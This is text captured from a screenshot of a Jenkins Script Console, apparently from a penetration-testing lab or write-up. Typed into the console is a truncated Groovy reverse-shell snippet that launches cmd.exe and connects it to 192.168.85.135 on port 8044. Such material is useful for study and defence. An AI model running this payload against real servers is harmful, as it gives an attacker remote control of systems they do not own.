 Jenkins
search
3
1
jenkins
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.85.135";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInpu
Run